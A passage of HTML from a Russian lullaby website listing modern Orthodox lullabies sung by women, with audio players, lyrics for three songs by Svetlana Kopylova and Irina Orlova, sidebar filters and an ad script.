															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "258" data-src="/files/media/mamina-pesnya.mp3" preload="none" title="Мамина песня" > <source src="/files/media/compress/mamina-pesnya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/mamina-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/mamina-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/mamina-pesnya.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-258"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-258"></label> <a href = "/media/mamina-pesnya" class="player__track-name player__track-name-init" title = "Мамина песня - Светлана Копылова" itemprop="url"> <span class="hidden-on-mobile">Мамина песня - Светлана Копылова</span> <span class="visible-on-mobile">Мамина песня - Светлана Копылова</span> </a> <meta itemprop="name" content="Мамина песня - Светлана Копылова"> <meta itemprop="duration" content="PT4M44S"> <div class="player__length" data-duration="284">4:44</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "258"> <span>219</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/mamina-pesnya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/mamina-pesnya" class="player__track-name_active" title = "Мамина песня - Светлана Копылова">
						Мамина песня - Светлана Копылова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Мамина песня</div> <div class="lyrics-author">Светлана Копылова</div> <p><span>В колыбельке поселились звездочки,</span><br ><span>Лучики качаются, как в лодочке&hellip;</span><br ><span>Убаюкает ночное пение</span><br ><span>И мамино терпение.</span><br ><br ><span>ПРИПЕВ:</span><br ><span>Спи, сыночек маленький,</span><br ><span>Мой цветочек аленький!</span><br ><br ><span>В кулачках зажаты твои шалости.</span><br ><span>Мама засыпает от усталости.</span><br ><span>Дети непослушные, упрямые -&nbsp;</span><br ><span>Дорогие самые.</span><br ><br ><span>Я не знаю, завтра твои ноженьки</span><br ><span>По прямой ли побегут дороженьке?</span><br ><span>Ты когда забудешь игры-ладушки,</span></p><p><span>Не будет мамы рядышком.</span><br ><br ><span>В кустиках сиреневые цапельки</span><br ><span>Птенчиков своих пригрели слабеньких.</span><br ><span>Всякое дыханье хвалит Господа,</span><br ><span>И любить так просто нам!</span><br ><br ><span>Горькие обиды забываются,</span><br ><span>А грехи любовью покрываются.</span><br ><span>Мама все отдаст тебе до капельки:</span><br ><span>Большой ты или маленький.</span><br ><br ><span>Детства сны волшебные кончаются,</span><br ><span>В жизни скорби разные случаются.</span><br ><span>Сердце пусть твое согреет пламенно</span><br ><span>Эта песня мамина.</span><span><br ><br ><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "261" data-src="/files/media/kolybelnaya-molitva.mp3" preload="none" title="Колыбельная-молитва" > <source src="/files/media/compress/kolybelnaya-molitva.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-molitva.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-molitva.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-molitva.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-261"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-261"></label> <a href = "/media/kolybel-naya-molitva" class="player__track-name player__track-name-init" title = "Колыбельная-молитва - Ирина Орлова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная-молитва - Ирина Орлова</span> <span class="visible-on-mobile">Колыбельная-молитва - Ирина Орлова</span> </a> <meta itemprop="name" content="Колыбельная-молитва - Ирина Орлова"> <meta itemprop="duration" content="PT3M48S"> <div class="player__length" data-duration="228">3:48</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "261"> <span>119</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-molitva.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-molitva" class="player__track-name_active" title = "Колыбельная-молитва - Ирина Орлова">
						Колыбельная-молитва - Ирина Орлова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная-молитва</div> <div class="lyrics-author">Ирина Орлова</div> <p>Боже, благослови дитя мое, <br >От беды сохрани его. <br >Научи Твой закон хранить, <br >Всех людей любить.</p><p>Пусть прославит Тебя во всем, Господь, <br >Чистым пусть сохранит и дух, и плоть, <br >От греха и от суеты земной <br >Береги его.</p><p>Бог любви, чистоты, смирения, <br >За него преклоню колени я <br >Где бы ни был, его Ты не оставь, <br >К вечности направь.</p><p>Будет в жизни его и соль, и сласть. <br >Помоги в этом мире не пропасть. <br >Сердце милое Ты убереги, <br >От беды храни.</p><p>Пусть талантливым будет он во всем, <br >Чтобы имя прославилось Твое <br >Но гордыне не дай его склонить, <br >Скромным дай пребыть.</p><p>Сделай мудрым его Ты и простым. <br >Пусть не сделает мир его пустым. <br >Пусть в глазах светится Твой огонек, <br >Мой Господь и Бог.</p><p>Боже, как сильно я его люблю, <br >В Твои руки всецело отдаю. <br >Добрый Пастырь, хранишь своих овец, <br >Наш Господь, Отец.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "257" data-src="/files/media/angel.mp3" preload="none" title="Ангел" > <source src="/files/media/compress/angel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/angel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-257"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-257"></label> <a href = "/media/angel" class="player__track-name player__track-name-init" title = "Ангел - Ирина Орлова" itemprop="url"> <span class="hidden-on-mobile">Ангел - Ирина Орлова</span> <span class="visible-on-mobile">Ангел - Ирина Орлова</span> </a> <meta itemprop="name" content="Ангел - Ирина Орлова"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "257"> <span>102</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/angel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/angel" class="player__track-name_active" title = "Ангел - Ирина Орлова">
						Ангел - Ирина Орлова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ангел</div> <div class="lyrics-author">Ирина Орлова</div> <p>Тихий вечер в мир спустился, <br >Всё уснуло до утра. <br >Над кроваткой мать склонилась, <br >Смотрит на своё дитя.</p><p>Мать молилась: &laquo;Боже Благий, <br >Мой малютка захворал. <br >А с небес спустился Ангел <br >И крылом его обнял.</p><p>&laquo;Что, скажи, тебя тревожит? <br >Крепко спит твоё дитя. <br >Бог Благой тебе поможет. <br >Спи, а с ним побуду я&raquo;.</p><p>&laquo;Мне не спится, милый Ангел. <br >Всё молюсь я за него&raquo;. <br >&laquo;Спи, родная, Бог наш знает. <br >Завтра будет он здоров&raquo;.</p><p>Тихий вечер, город дремлет. <br >Всё уснуло до утра. <br >В крыльях Ангела укрыты <br >Спали мама и дитя.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "265" data-src="/files/media/za-rekoj-za-rechkoj.mp3" preload="none" title="За рекой, за речкой" > <source src="/files/media/compress/za-rekoj-za-rechkoj.mp3" type="audio/mpeg"> <source src="/files/media/ogg/za-rekoj-za-rechkoj.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/za-rekoj-za-rechkoj.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/za-rekoj-za-rechkoj.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/za-rekoy-za-rechkoy" class="player__track-name player__track-name-init" title = "За рекой, за речкой - Православная колыбельная" itemprop="url"> <span class="hidden-on-mobile">За рекой, за речкой - Православная колыбельная</span> <span class="visible-on-mobile">За рекой, за речкой - Православная колыбельная</span> </a> <meta itemprop="name" content="За рекой, за речкой - Православная колыбельная"> <meta itemprop="duration" content="PT1M54S"> <div class="player__length" data-duration="114">1:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "265"> <span>37</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/za-rekoj-za-rechkoj.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/za-rekoy-za-rechkoy" class="player__track-name_active" title = "За рекой, за речкой - Православная колыбельная">
						За рекой, за речкой - Православная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "264" data-src="/files/media/radost-tihaya-pechali.mp3" preload="none" title="Радость тихая печали" > <source src="/files/media/compress/radost-tihaya-pechali.mp3" type="audio/mpeg"> <source src="/files/media/ogg/radost-tihaya-pechali.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/radost-tihaya-pechali.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/radost-tihaya-pechali.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/radost-tihaya-pechali" class="player__track-name player__track-name-init" title = "Радость тихая печали - Православная колыбельная" itemprop="url"> <span class="hidden-on-mobile">Радость тихая печали - Православная колыбельная</span> <span class="visible-on-mobile">Радость тихая печали - Православная колыбельная</span> </a> <meta itemprop="name" content="Радость тихая печали - Православная колыбельная"> <meta itemprop="duration" content="PT2M13S"> <div class="player__length" data-duration="133">2:13</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "264"> <span>12</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/radost-tihaya-pechali.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/radost-tihaya-pechali" class="player__track-name_active" title = "Радость тихая печали - Православная колыбельная">
						Радость тихая печали - Православная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "275" data-src="/files/media/v-tihuyu-noch.mp3" preload="none" title="В тихую ночь" > <source src="/files/media/compress/v-tihuyu-noch.mp3" type="audio/mpeg"> <source src="/files/media/ogg/v-tihuyu-noch.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/v-tihuyu-noch.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/v-tihuyu-noch.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/v-tihuyu-noch" class="player__track-name player__track-name-init" title = "В тихую ночь - Православная колыбельная" itemprop="url"> <span class="hidden-on-mobile">В тихую ночь - Православная колыбельная</span> <span class="visible-on-mobile">В тихую ночь - Православная колыбельная</span> </a> <meta itemprop="name" content="В тихую ночь - Православная колыбельная"> <meta itemprop="duration" content="PT2M5S"> <div class="player__length" data-duration="125">2:05</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "275"> <span>5</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/v-tihuyu-noch.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/v-tihuyu-noch" class="player__track-name_active" title = "В тихую ночь - Православная колыбельная">
						В тихую ночь - Православная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "268" data-src="/files/media/pesenka-elochki.mp3" preload="none" title="Песенка елочки" > <source src="/files/media/compress/pesenka-elochki.mp3" type="audio/mpeg"> <source src="/files/media/ogg/pesenka-elochki.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/pesenka-elochki.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/pesenka-elochki.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/pesenka-elochki" class="player__track-name player__track-name-init" title = "Песенка елочки - Православная колыбельная" itemprop="url"> <span class="hidden-on-mobile">Песенка елочки - Православная колыбельная</span> <span class="visible-on-mobile">Песенка елочки - Православная колыбельная</span> </a> <meta itemprop="name" content="Песенка елочки - Православная колыбельная"> <meta itemprop="duration" content="PT2M5S"> <div class="player__length" data-duration="125">2:05</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "268"> <span>2</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/pesenka-elochki.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/pesenka-elochki" class="player__track-name_active" title = "Песенка елочки - Православная колыбельная">
						Песенка елочки - Православная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "272" data-src="/files/media/pesnya-mamy.mp3" preload="none" title="Песня мамы" > <source src="/files/media/compress/pesnya-mamy.mp3" type="audio/mpeg"> <source src="/files/media/ogg/pesnya-mamy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/pesnya-mamy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/pesnya-mamy.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/pesnya-mamy" class="player__track-name player__track-name-init" title = "Песня мамы - Православная колыбельная" itemprop="url"> <span class="hidden-on-mobile">Песня мамы - Православная колыбельная</span> <span class="visible-on-mobile">Песня мамы - Православная колыбельная</span> </a> <meta itemprop="name" content="Песня мамы - Православная колыбельная"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "272"> <span>2</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/pesnya-mamy.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/pesnya-mamy" class="player__track-name_active" title = "Песня мамы - Православная колыбельная">
						Песня мамы - Православная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye/podborki/sovremennye-kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" disabled> <label class="filters-item__label" for="tag_73">С видео (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-zhenskij-pravoslavnye_kolybelnye" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" disabled> <label class="filters-item__label" for="tag_76">С минусовками (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" disabled> <label class="filters-item__label" for="tag_32">Для девочки, для дочери (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=dlya_malchika-zhenskij-pravoslavnye_kolybelnye" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" > <label class="filters-item__label" for="tag_33">Для мальчика, для сына (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Только музыка (0)</label> </span> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=pravoslavnye_kolybelnye" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (8)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Мужской голос (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Вера Дворянинова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Алсу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Женя Любич (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Татьяна Буланова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Сати Казанова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_22" disabled> <label class="filters-item__label" for="tag_22">Ирина Дубцова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_88" disabled> <label class="filters-item__label" for="tag_88">Анастасия Мигова (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-na_fort-pravoslavnye_kolybelnye" title="На фортепиано"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" > <label class="filters-item__label" for="tag_23">На фортепиано (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-na_gi-pravoslavnye_kolybelnye" title="На гитаре"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" > <label class="filters-item__label" for="tag_24">На гитаре (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_36" disabled> <label class="filters-item__label" for="tag_36">Про совушку (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_37" disabled> <label class="filters-item__label" for="tag_37">Про кота (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Про зайку (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" disabled> <label class="filters-item__label" for="tag_71">Другие животные (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" checked> <label class="filters-item__label" for="tag_43">Православные колыбельные (8)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_34" disabled> <label class="filters-item__label" for="tag_34">Из мультфильмов (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Из фильмов (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_47" disabled> <label class="filters-item__label" for="tag_47">Английские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_48" disabled> <label class="filters-item__label" for="tag_48">Армянские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_49" disabled> <label class="filters-item__label" for="tag_49">Африканские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Польские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Испанские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_56" disabled> <label class="filters-item__label" for="tag_56">Казахские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_68" disabled> <label class="filters-item__label" for="tag_68">Китайские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_72" disabled> <label class="filters-item__label" for="tag_72">Немецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">Татарские и башкирские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_58" disabled> <label class="filters-item__label" for="tag_58">Турецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_62" disabled> <label class="filters-item__label" for="tag_62">Финские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_61" disabled> <label class="filters-item__label" for="tag_61">Шведские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">Украинские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_67" disabled> <label class="filters-item__label" for="tag_67">Японские колыбельные (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <a class="filters-show-results" href="/kolybelnye/podborki/sovremennye-kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
